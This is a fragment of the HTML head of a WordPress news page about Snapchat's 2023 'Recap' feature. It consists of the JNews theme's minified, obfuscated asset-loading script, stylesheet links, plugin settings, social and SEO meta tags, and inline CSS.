_0x5c6066=_0x24b8e1;'not\x20all'==_0x3b0906[_0x5c6066(0x1a5)](_0x5c6066(0x1a0))&&_0x3b0906[_0x5c6066(0x24f)]('media');});},_0x394f39[_0x49adf3(0x24c)]=function(_0x413a84,_0x3ff23a){var _0x101234=_0x49adf3,_0x2db4e0=_0x394f39[_0x101234(0x1c2)][_0x101234(0x1ae)](_0x101234(0x1ee));switch(_0x2db4e0['setAttribute'](_0x101234(0x1ab),_0x413a84),_0x3ff23a){case'defer':_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0);break;case _0x101234(0x1fa):_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);break;case _0x101234(0x248):_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0),_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);}_0x394f39[_0x101234(0x1b8)][_0x101234(0x1d7)](_0x2db4e0);},_0x394f39[_0x49adf3(0x1c5)]=function(){var _0x31c3a4=_0x49adf3;_0x31c3a4(0x22b)==typeof _0x394f39[_0x31c3a4(0x235)]&&_0x394f39[_0x31c3a4(0x1b5)](_0x394f39[_0x31c3a4(0x235)][_0x31c3a4(0x1d5)](0x0),function(_0x252c4e,_0x4124ec){var _0xfc387f=_0x31c3a4,_0x5ddc28='';_0x252c4e[_0xfc387f(0x203)]&&(_0x5ddc28+=_0xfc387f(0x203)),_0x252c4e[_0xfc387f(0x1fa)]&&(_0x5ddc28+=_0xfc387f(0x1fa)),_0x394f39[_0xfc387f(0x24c)](_0x252c4e[_0xfc387f(0x1ed)],_0x5ddc28);var _0x19b820=_0x394f39[_0xfc387f(0x235)][_0xfc387f(0x1c3)](_0x252c4e);_0x19b820>-0x1&&_0x394f39['assets'][_0xfc387f(0x19d)](_0x19b820,0x1);}),_0x394f39[_0x31c3a4(0x235)]=jnewsoption[_0x31c3a4(0x21b)]=window[_0x31c3a4(0x1b6)]=[];},_0x394f39[_0x49adf3(0x1bc)](function(){var _0x1f7a6d=_0x49adf3;_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39[_0x1f7a6d(0x1b8)]==_0x394f39[_0x1f7a6d(0x1c2)]?_0x394f39[_0x1f7a6d(0x1c2)][_0x1f7a6d(0x1d3)]('body')[0x0]:_0x394f39[_0x1f7a6d(0x1b8)],_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39['globalBody']?_0x394f39['globalBody']:_0x394f39['doc'];}),_0x394f39['winLoad'](function(){var _0x5c19fa=_0x49adf3;_0x394f39[_0x5c19fa(0x19c)](function(){var _0x58abb6=_0x5c19fa,_0x56a52e=!0x1;if(void 0x0!==window[_0x58abb6(0x1f5)]){if(void 0x0!==window[_0x58abb6(0x1f7)]){var _0x13e2f5=_0x394f39['objKeys'](window[_0x58abb6(0x1f7)]);_0x13e2f5[_0x58abb6(0x245)]?_0x13e2f5[_0x58abb6(0x1b5)](function(_0x2fd95a){var _0xb0f3fe=_0x58abb6;_0x56a52e||'10.0.0'===window[_0xb0f3fe(0x1f7)][_0x2fd95a]||(_0x56a52e=!0x0);}):_0x56a52e=!0x0;}else _0x56a52e=!0x0;}_0x56a52e&&(window[_0x58abb6(0x23a)][_0x58abb6(0x1b7)](),window[_0x58abb6(0x23a)]['getNotice']());},0x9c4);});},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=new window[(_0x3daeab(0x1ff))][(_0x3daeab(0x1e9))]()));function _0x267c(){var _0x2dfc6e=['increment','call','mozRequestAnimationFrame','set','height','windowWidth','library','add','requestAnimationFrame','complete','url','script','style','finish','66771nGIGNp','120px','assign','httpBuildQuery','jnewsadmin','20px','file_version_checker','touchmove','border','async','animateScroll','isVisible','fps','change','jnews','offsetHeight','100px','821262wyhRDA','defer','clientHeight','jnews-','function','post','passiveOption','oRequestAnimationFrame','boot','expired','delete','_storage','ajax','X-Requested-With','3669210DdJPWe','instr','toLowerCase','11px','getElementById','getWidth','createEvent','application/x-www-form-urlencoded','fixed','string','readyState','au_scripts','getText','setItem','push','100000','prototype','fireOnce','passive','removeItem','className','10px','msRequestAnimationFrame','has','addEvents','noop','CustomEvent','object','698480xebUWy','hasClass','expiredStorage','innerText','Start','mark','replaceWith','getTime','zIndex','assets','body','POST','docEl','scrollTop','jnewsHelper','objKeys','supportsPassive','getItem','callback','1px\x20solid\x20black','concat','windowHeight','attachEvent','textContent','getStorage','length','number','1yNlgAP','deferasync','jnewsDataStorage','clientWidth','status','create_js','measure','parse','removeAttribute','fireEvent','fontSize','1683948upWGiY','get','createEventObject','winLoad','splice','size','test','media','bind','scrollTo','onreadystatechange','stringify','getAttribute','fpsTable','extend','defineProperty','response','div','src','setAttribute','hasOwnProperty','createElement','win','1114930cWewre','start','offsetWidth','removeClass','detachEvent','forEach','jnewsads','getMessage','globalBody','undefined','style[media]','reduce','docReady','touchstart','setRequestHeader','querySelectorAll','initCustomEvent','innerWidth','doc','indexOf','parentNode','load_assets','send','join','msCancelRequestAnimationFrame','replace','classListSupport','getBoundingClientRect','GET','113258TktYXS','removeEventListener','removeEvents','documentElement','currentTime','webkitCancelRequestAnimationFrame','getElementsByTagName','backgroundColor','slice','cancelAnimationFrame','appendChild','width','End','duration','24QUveDT','classList','floor','open','white','left','position','performance'];_0x267c=function(){return _0x2dfc6e;};return _0x267c();}</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="InfluencerWorldDaily.com &raquo; Feed" href="https://influencerworlddaily.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://influencerworlddaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluencerworlddaily.com%2Fsocial-media%2Fsnapchat-announces-annual-recap-activation-shares-top-in-app-trends-from-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://influencerworlddaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluencerworlddaily.com%2Fsocial-media%2Fsnapchat-announces-annual-recap-activation-shares-top-in-app-trends-from-2023%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://influencerworlddaily.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://influencerworlddaily.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://influencerworlddaily.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://influencerworlddaily.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://influencerworlddaily.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%7CRoboto+Condensed%3Aregular%2C700%7CPT+Serif%3Aregular%2Citalic%2C700%2C700italic&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/style.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/data/import/citynews/scheme.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://influencerworlddaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://influencerworlddaily.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.4.0" id="cookie-law-info-js"></script>
<script></script><link rel="https://api.w.org/" href="https://influencerworlddaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://influencerworlddaily.com/wp-json/wp/v2/posts/63419" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://influencerworlddaily.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://influencerworlddaily.com/social-media/snapchat-announces-annual-recap-activation-shares-top-in-app-trends-from-2023/" />
<link rel='shortlink' href='https://influencerworlddaily.com/?p=63419' />
<!-- FIFU:meta:begin:image -->
<meta property="og:image" content="https://www.socialmediatoday.com/imgproxy/ZuUedIIHDGw_cbbIFDNbOPH3YxpmwDTbshYGZfMTWZI/g:ce/rs:fill:700:393:0/bG9jYWw6Ly8vZGl2ZWltYWdlL3NuYXBfcmVjYXBfMS5wbmc.jpg" />
<!-- FIFU:meta:end:image --><!-- FIFU:meta:begin:twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Snapchat Announces Annual ‘Recap’ Activation, Shares Top In-App Trends From 2023" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://www.socialmediatoday.com/imgproxy/ZuUedIIHDGw_cbbIFDNbOPH3YxpmwDTbshYGZfMTWZI/g:ce/rs:fill:700:393:0/bG9jYWw6Ly8vZGl2ZWltYWdlL3NuYXBfcmVjYXBfMS5wbmc.jpg" />
<!-- FIFU:meta:end:twitter --> <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like, .simplesocialbuttons.simplesocialbuttons_inline amp-facebook-like {
	  margin: ;
	}
		 /*inline margin*/
	
	
	
	
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{
	  margin: ;
	}

	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="Snapchat Announces Annual ‘Recap’ Activation, Shares Top In-App Trends From 2023 - InfluencerWorldDaily.com" />
<meta property="og:type" content="article" />
<meta property="og:description" content="[ad_1] Snapchatters will be able to look back on their year that was, with Snap&rsquo;s annual &ldquo;Recap&rdquo;&nbsp;activation going live in the app from tomorrow. Snap&rsquo;s Recap, available in the &ldquo;Memories&rdquo; section of the app,&nbsp;will provide a short video look-back on your Snap content from the year. As per Snap: &ldquo;The recap process will sort your Snaps from the past 12-months&hellip;" />
<meta property="og:url" content="https://influencerworlddaily.com/social-media/snapchat-announces-annual-recap-activation-shares-top-in-app-trends-from-2023/" />
<meta property="og:site_name" content="InfluencerWorldDaily.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="[ad_1] Snapchatters will be able to look back on their year that was, with Snap&rsquo;s annual &ldquo;Recap&rdquo;&nbsp;activation going live in the app from tomorrow. Snap&rsquo;s Recap, available in the &ldquo;Memories&rdquo; section of the app,&nbsp;will provide a short video look-back on your Snap content from the year. As per Snap: &ldquo;The recap process will sort your Snaps from the past 12-months&hellip;" />
<meta name="twitter:title" content="Snapchat Announces Annual ‘Recap’ Activation, Shares Top In-App Trends From 2023 - InfluencerWorldDaily.com" />
<meta property="twitter:image" content="https://www.socialmediatoday.com/imgproxy/ZuUedIIHDGw_cbbIFDNbOPH3YxpmwDTbshYGZfMTWZI/g:ce/rs:fill:700:393:0/bG9jYWw6Ly8vZGl2ZWltYWdlL3NuYXBfcmVjYXBfMS5wbmc.jpg" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://influencerworlddaily.com/wp-content/uploads/2022/05/cropped-influencer-world-daily-fav-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://influencerworlddaily.com/wp-content/uploads/2022/05/cropped-influencer-world-daily-fav-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://influencerworlddaily.com/wp-content/uploads/2022/05/cropped-influencer-world-daily-fav-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://influencerworlddaily.com/wp-content/uploads/2022/05/cropped-influencer-world-daily-fav-ico-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"Snapchat Announces Annual \u2018Recap\u2019 Activation, Shares Top In-App Trends From 2023","url":"https://influencerworlddaily.com/social-media/snapchat-announces-annual-recap-activation-shares-top-in-app-trends-from-2023/","mainEntityOfPage":"https://influencerworlddaily.com/social-media/snapchat-announces-annual-recap-activation-shares-top-in-app-trends-from-2023/","image":[{"@type":"ImageObject","url":"https://www.socialmediatoday.com/imgproxy/ZuUedIIHDGw_cbbIFDNbOPH3YxpmwDTbshYGZfMTWZI/g:ce/rs:fill:700:393:0/bG9jYWw6Ly8vZGl2ZWltYWdlL3NuYXBfcmVjYXBfMS5wbmc.jpg"}],"datePublished":"2023-12-13T14:24:44+00:00","dateModified":"2023-12-13T14:24:44+00:00","author":{"@type":"Person","name":"Admin","url":"https://influencerworlddaily.com/author/admx-hypx-alphy/"}}</script>
<!-- FIFU:jsonld:end -->
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #f0f1f2; } body { --j-body-color : #666666; --j-accent-color : #1481c8; --j-heading-color : #000000; --j-entry-link-color : #3f85ff; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #666666; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #1481c8; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category 